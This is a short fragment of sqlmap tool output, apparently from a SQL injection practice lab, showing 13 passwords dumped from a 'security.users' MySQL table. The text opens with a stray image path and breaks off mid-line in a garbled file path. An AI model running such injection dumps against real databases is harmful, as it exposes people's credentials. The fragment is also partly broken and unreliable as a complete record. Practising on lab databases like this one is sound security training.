 back end DBMS: MySQL >= 5.6
[18:25:37] [INFO] fetching entries
Database: security
Table: users
[13 entries]
+------------+
| password |
+------------+
| Dumb |
| I-kill-you |
| p@ssword |
| crappy |
| stupidity |
| genious |
| mob!le |
| admin |
| admin1 |
| admin2 |
| admin3 |
| dumbo |
| admin4 |
+------------+
[18:25:37] [INFO] table 'security.
curity\users.csv'